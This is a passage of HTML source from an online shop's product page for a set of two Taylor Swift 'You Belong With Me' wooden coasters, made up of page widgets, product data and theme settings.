  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share With A Friend
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18382590214380__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18382590214380__main"
          value="https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18382590214380__main">Link</label>
      </div>
      <button class="share-button__close hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/taylor-swift-coaster-you-belong-with-me-25" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--18382590214380__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18382590214380__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&width=550 550w,//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&width=1100 1100w,//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&width=1445 1445w,//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&width=1680 1680w,//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&width=1445"
    alt="taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys unisex"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34532739743980"
  ></div>
  </div>
</product-modal>


    
<script src="//thebanyantee.com/cdn/shop/t/38/assets/product-modal.js?v=116616134454508949461722670760" defer="defer"></script>
      <script src="//thebanyantee.com/cdn/shop/t/38/assets/media-gallery.js?v=53998976194532824491722670760" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/taylor-swift-coaster-you-belong-with-me-25#product","@type":"Product","brand":{"@type":"Brand","name":"The Banyan Tee"},"category":"Coasters","description":"Coasters For Every Sip \u0026amp; Spill Story. 🔳 ● Set of 2 — because one’s never enough● Square-shaped, wooden, and totally vibe-worthy 🪵● 9x9 cm of printed awesomeness● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬 Protect your surfaces. Serve some style. 🚚 Ships in 2–3 Working DaysMade in India 🇮🇳 | Delivered worldwide 🌍Free shipping across India above ₹499. 💸 First Time Here?Use code WELCOME50 to get ₹50 off your first order. 🛒 The More You Add, The More You SaveBigger cart = Bigger discounts. Go ahead, treat yourself.","image":"https:\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674\u0026width=1920","name":"Coasters - You Belong With Me","offers":{"@id":"\/products\/taylor-swift-coaster-you-belong-with-me-25?variant=43758435991788#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"249.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/taylor-swift-coaster-you-belong-with-me-25?variant=43758435991788"},"sku":"COAS-M_TS_YOU_BELONG","url":"https:\/\/thebanyantee.com\/products\/taylor-swift-coaster-you-belong-with-me-25"}
    </script>
  </div>
</product-info>


</section><section id="shopify-section-template--18382590214380__judgeme_section_review_widget_63aa" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AcWQ4ZzBZaGc2OUs3T__judgeme_review_widget_6b148b08" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Coasters - You Belong With Me'
    data-id='7903136219372'
    data-product-id='7903136219372'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="7"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcWQ4ZzBZaGc2OUs3T__judgeme_review_widget_6b148b08"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-03-31T06:03:07Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18382590214380__image_banner_Dkn66H" class="shopify-section section"><link href="//thebanyantee.com/cdn/shop/t/38/assets/section-image-banner.css?v=124819179385751388401722670761" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--18382590214380__image_banner_Dkn66H::before,
      #Banner-template--18382590214380__image_banner_Dkn66H .banner__media::before,
      #Banner-template--18382590214380__image_banner_Dkn66H:not(.banner--mobile-bottom) .banner__content::before {
        padding-bottom: 16.666666666666664%;
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--18382590214380__image_banner_Dkn66H::before,
      #Banner-template--18382590214380__image_banner_Dkn66H .banner__media::before {
        padding-bottom: 16.666666666666664%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--18382590214380__image_banner_Dkn66H::after {
    opacity: 0.0;
  }</style><div
  id="Banner-template--18382590214380__image_banner_Dkn66H"
  class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--desktop-transparent scroll-trigger animate--fade-in"
><div class="banner__media media scroll-trigger animate--fade-in"><img src="//thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=3840" alt="" srcset="//thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=375 375w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=550 550w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=750 750w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=1100 1100w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=1500 1500w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=1780 1780w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=2000 2000w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=3000 3000w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=3840 3840w" width="3000" height="500.0" sizes="100vw" fetchpriority="auto">
    </div><div class="banner__content banner__content--top-center page-width scroll-trigger animate--slide-in">
    <div class="banner__box content-container content-container--full-width-mobile color-scheme-1 gradient"></div>
  </div>
</div>


</section><section id="shopify-section-template--18382590214380__1767874721b4a827a0" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AK2RZNGNmblMwdkJiZ__upsell_com_ex_reconvert_product_recommendations_G4JccC" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: meta --><!-- Loop through all sections to create a unique ID and store section settings -->
<style>
 #shopify-section-template--18382590214380__1767874721b4a827a0.section-selected-scheme {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
 }
</style>
<div class="section-selected-scheme" id="shopify-section-template--18382590214380__1767874721b4a827a0"
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": "template--18382590214380__1767874721b4a827a0"
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-template--18382590214380__1767874721b4a827a0" 
  data-section-settings='{
    "color_scheme_body": "scheme-2",
    "section_id": "template--18382590214380__1767874721b4a827a0"
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-template--18382590214380__1767874721b4a827a0" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": "template--18382590214380__1767874721b4a827a0"
  }'>
</div>
<div class="drawer-section-selected-scheme" id="shopify-section-sections--template--18382590214380__1767874721b4a827a0__cart-drawer" 
  drawer-section-settings='{
    "section_color_scheme": ""
  }'>
</div>

<script type="text/plain" id="settings-template">

{

  
  "logo": 
  
    "\/\/thebanyantee.com\/cdn\/shop\/files\/The_Banyan_Tee_Logo_1.png?v=1719236086"
  
  ,

  
  "logo_width": 
  
    70
  
  ,

  
  "favicon": 
  
    "\/\/thebanyantee.com\/cdn\/shop\/files\/The_Banyan_Tee_Logo_1.png?v=1719236086"
  
  ,

  
  "color_schemes": 
  
    [{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"}]
  
  ,

  
  "type_header_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "heading_scale": 
  
    100
  
  ,

  
  "type_body_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "body_scale": 
  
    100
  
  ,

  
  "page_width": 
  
    1200
  
  ,

  
  "spacing_sections": 
  
    0
  
  ,

  
  "spacing_grid_horizontal": 
  
    8
  
  ,

  
  "spacing_grid_vertical": 
  
    8
  
  ,

  
  "animations_reveal_on_scroll": 
  
    true
  
  ,

  
  "animations_hover_elements": 
  
    "3d-lift"
  
  ,

  
  "buttons_border_thickness": 
  
    1
  
  ,

  
  "buttons_border_opacity": 
  
    100
  
  ,

  
  "buttons_radius": 
  
    12
  
  ,

  
  "buttons_shadow_opacity": 
  
    0
  
  ,

  
  "buttons_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "buttons_shadow_vertical_offset": 
  
    4
  
  ,

  
  "buttons_shadow_blur": 
  
    5
  
  ,

  
  "variant_pills_border_thickness": 
  
    1
  
  ,

  
  "variant_pills_border_opacity": 
  
    55
  
  ,

  
  "variant_pills_radius": 
  
    40
  
  ,

  
  "variant_pills_shadow_opacity": 
  
    0
  
  ,

  
  "variant_pills_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "variant_pills_shadow_vertical_offset": 
  
    4
  
  ,

  
  "variant_pills_shadow_blur": 
  
    5
  
  ,

  
  "inputs_border_thickness": 
  
    1
  
  ,

  
  "inputs_border_opacity": 
  
    55
  
  ,

  
  "inputs_radius": 
  
    0
  
  ,

  
  "inputs_shadow_opacity": 
  
    0
  
  ,

  
  "inputs_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "inputs_shadow_vertical_offset": 
  
    4
  
  ,

  
  "inputs_shadow_blur": 
  
    5
  
  ,

  
  "card_style": 
  
    "card"
  
  ,

  
  "card_image_padding": 
  
    0
  
  ,

  
  "card_text_alignment": 
  
    "left"
  
  ,

  
  "card_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "card_border_thickness": 
  
    0
  
  ,

  
  "card_border_opacity": 
  
    10
  
  ,

  
  "card_corner_radius": 
  
    0
  
  ,

  
  "card_shadow_opacity": 
  
    0
  
  ,

  
  "card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "card_shadow_vertical_offset": 
  
    4
  
  ,

  
  "card_shadow_blur": 
  
    5
  
  ,

  
  "collection_card_style": 
  
    "card"
  
  ,

  
  "collection_card_image_padding": 
  
    0
  
  ,

  
  "collection_card_text_alignment": 
  
    "left"
  
  ,

  
  "collection_card_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "collection_card_border_thickness": 
  
    0
  
  ,

  
  "collection_card_border_opacity": 
  
    10
  
  ,

  
  "collection_card_corner_radius": 
  
    0
  
  ,

  
  "collection_card_shadow_opacity": 
  
    0
  
  ,

  
  "collection_card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "collection_card_shadow_vertical_offset": 
  
    4
  
  ,

  
  "collection_card_shadow_blur": 
  
    5
  
  ,

  
  "blog_card_style": 
  
    "standard"
  
  ,

  
  "blog_card_image_padding": 
  
    0
  
  ,

  
  "blog_card_text_alignment": 
  
    "left"
  
  ,

  
  "blog_card_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "blog_card_border_thickness": 
  
    0
  
  ,

  
  "blog_card_border_opacity": 
  
    10
  
  ,

  
  "blog_card_corner_radius": 
  
    0
  
  ,

  
  "blog_card_shadow_opacity": 
  
    0
  
  ,

  
  "blog_card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "blog_card_shadow_vertical_offset": 
  
    4
  
  ,

  
  "blog_card_shadow_blur": 
  
    5
  
  ,

  
  "text_boxes_border_thickness": 
  
    0
  
  ,

  
  "text_boxes_border_opacity": 
  
    10
  
  ,

  
  "text_boxes_radius": 
  
    0
  
  ,

  
  "text_boxes_shadow_opacity": 
  
    0
  
  ,

  
  "text_boxes_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "text_boxes_shadow_vertical_offset": 
  
    4
  
  ,

  
  "text_boxes_shadow_blur": 
  
    5
  
  ,

  
  "media_border_thickness": 
  
    1
  
  ,

  
  "media_border_opacity": 
  
    5
  
  ,

  
  "media_radius": 
  
    0
  
  ,

  
  "media_shadow_opacity": 
  
    0
  
  ,

  
  "media_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "media_shadow_vertical_offset": 
  
    4
  
  ,

  
  "media_shadow_blur": 
  
    5
  
  ,

  
  "popup_border_thickness": 
  
    1
  
  ,

  
  "popup_border_opacity": 
  
    10
  
  ,

  
  "popup_corner_radius": 
  
    0
  
  ,

  
  "popup_shadow_opacity": 
  
    0
  
  ,

  
  "popup_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "popup_shadow_vertical_offset": 
  
    4
  
  ,

  
  "popup_shadow_blur": 
  
    5
  
  ,

  
  "drawer_border_thickness": 
  
    1
  
  ,

  
  "drawer_border_opacity": 
  
    10
  
  ,

  
  "drawer_shadow_opacity": 
  
    0
  
  ,

  
  "drawer_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "drawer_shadow_vertical_offset": 
  
    4
  
  ,

  
  "drawer_shadow_blur": 
  
    5
  
  ,

  
  "badge_position": 
  
    "bottom left"
  
  ,

  
  "badge_corner_radius": 
  
    40
  
  ,

  
  "sale_badge_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "sold_out_badge_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "brand_headline": 
  
    "\u003ca href=\"https:\/\/thebanyantee.com\/\" title=\"The Banyan Tee\"\u003e\u003cstrong\u003eTHE BANYAN TEE\u003c\/strong\u003e\u003c\/a\u003e"
  
  ,

  
  "brand_description": 
  
    "\u003cp\u003eYOUR FAVORITE POP CULTURE LIFESTYLE BRAND\u003c\/p\u003e"
  
  ,

  
  "brand_image_width": 
  
    100
  
  ,

  
  "social_facebook_link": 
  
    "https:\/\/www.facebook.com\/tbtlifestyle"
  
  ,

  
  "social_instagram_link": 
  
    "https:\/\/instagram.com\/thebanyanteeofficial"
  
  ,

  
  "social_youtube_link": 
  
    "https:\/\/www.youtube.com\/@thebanyantee"
  
  ,

  
  "social_tiktok_link": 
  
    ""
  
  ,

  
  "social_twitter_link": 
  
    ""
  
  ,

  
  "social_snapchat_link": 
  
    ""
  
  ,

  
  "social_pinterest_link": 
  
    "https:\/\/in.pinterest.com\/banyantee\/"
  
  ,

  
  "social_tumblr_link": 
  
    ""
  
  ,

  
  "social_vimeo_link": 
  
    ""
  
  ,

  
  "predictive_search_enabled": 
  
    true
  
  ,

  
  "predictive_search_show_vendor": 
  
    false
  
  ,

  
  "predictive_search_show_price": 
  
    false
  
  ,

  
  "currency_code_enabled": 
  
    true
  
  ,

  
  "cart_type": 
  
    "notification"
  
  ,

  
  "show_vendor": 
  
    false
  
  ,

  
  "show_cart_note": 
  
    false
  
  ,

  
  "cart_drawer_collection": 
  
    ""
  
  ,

  
  "cart_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "checkout_logo_position": 
  
    "left"
  
  ,

  
  "checkout_logo_size": 
  
    "medium"
  
  ,

  
  "checkout_body_background_color": 
  
    "#fff"
  
  ,

  
  "checkout_input_background_color_mode": 
  
    "white"
  
  ,

  
  "checkout_sidebar_background_color": 
  
    "#fafafa"
  
  ,

  
  "checkout_heading_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_body_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_accent_color": 
  
    "#1878b9"
  
  ,

  
  "checkout_button_color": 
  
    "#1878b9"
  
  ,

  
  "checkout_error_color": 
  
    "#e22120"
  
  ,

  
  "customer_layout": 
  
    "customer_area"
  
  

}

</script>

<script type="text/javascript">
  window.shopifySettings = {
    brandColorsAndSettings: {
      colorScheme: "scheme-1",
      color_scheme_body: "",
      section_color_schemes: "",
      settingsObject: {}

    },
    currency_code_enabled: "true",
    currencyFormatSymbol: "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e",
    currencyFormatWithCurrency: "\u003cspan class=money\u003eRs. {{amount}} INR\u003c\/span\u003e",
    section_color_scheme_cart: "", 
    colorSchemes:[
      
        {
          id: "scheme-1",
          colorObject:  {"background":"#ffffff","background_gradient":"","text":"#121212","button":"#121212","button_label":"#ffffff","secondary_button_label":"#199be7","shadow":"#121212"}
        },
      
        {
          id: "scheme-2",
          colorObject:  {"background":"#f3f3f3","background_gradient":"","text":"#000000","button":"#121212","button_label":"#f3f3f3","secondary_button_label":"#121212","shadow":"#121212"}
        },
      
        {
          id: "scheme-3",
          colorObject:  {"background":"#242833","background_gradient":"","text":"#ffffff","button":"#ffffff","button_label":"#000000","secondary_button_label":"#ffffff","shadow":"#121212"}
        },
      
        {
          id: "scheme-4",
          colorObject:  {"background":"#199be7","background_gradient":"","text":"#ffffff","button":"#ffffff","button_label":"#121212","secondary_button_label":"#ffffff","shadow":"#121212"}
        },
      
        {
          id: "scheme-5",
          colorObject:  {"background":"#334fb4","background_gradient":"","text":"#ffffff","button":"#ffffff","button_label":"#334fb4","secondary_button_label":"#ffffff","shadow":"#121212"}
        }
      
    ],
    canonicalUrl: "https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25",
    shopConfig: {
      country: "IN",
      currency: "INR",
      platformStoreId: "the-banyan-tee.myshopify.com",
      language: "en",
      pageType: "product",
      visitorCountry: "IN",
      visitorCurrency: "INR"
    },
    cart: {
      cartItems: [],
      currency: "INR",
      cartSubtotal: 0,
      product: {"id":7903136219372,"title":"Coasters - You Belong With Me","handle":"taylor-swift-coaster-you-belong-with-me-25","description":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2023-03-31T11:32:32+05:30","created_at":"2023-03-31T11:32:33+05:30","vendor":"The Banyan Tee","type":"Music Coaster","tags":["Taylor Swift"],"price":24900,"price_min":24900,"price_max":24900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"],"featured_image":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","options":["Title"],"media":[{"alt":"taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys 